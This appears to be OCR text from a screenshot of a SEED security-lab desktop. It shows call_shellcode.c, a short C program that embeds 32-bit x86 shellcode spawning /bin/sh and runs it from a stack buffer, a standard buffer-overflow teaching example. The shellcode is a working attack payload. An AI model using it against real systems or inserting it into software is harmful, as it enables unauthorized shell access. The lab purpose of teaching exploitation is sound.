 Terminal
11:35 AM
Seed
Pacgen-1.10
Server
Gedit
Ghex
Netwag
libcap2.22
Wireshark
Terminal
1 /* call_shellcode.c */
2 /*A program that creates a file containing code
3 for launching shell*/
4 #include <stdlib.h>
5 #include <stdio.h>
6
7 const char code[] =
8 "\x31\xc0" /* Line 1: xorl %eax,%eax */
9 "\x50" /* Line 2: pushl %eax */
10 "\x68""//sh" /* Line 3: pushl $0x68732f2f */
11 "\x68""/bin" /* Line 4: pushl $0x6e69622f */
12 "\x89\xe3" /* Line 5: movl %esp,%ebx */
13 "\x50" /* Line 6: pushl %eax */
14 "\x53" /* Line 7: pushl %ebx */
15 "\x89\xe1" /* Line 8: movl %esp,%ecx */
16 "\x99" /* Line 9: cdql */
17 "\xb0\x0b" /* Line 10: movb $0x0b,%al */
18 "\xcd\x80" /* Line 11: int $0x80 */
19 ;
20
21 int main(int argc, char **argv){
22 char buf[sizeof(code)];
23 strcpy(buf, code);
24 ((void(*)( ))buf)( );
25 }
Search
Browse Net...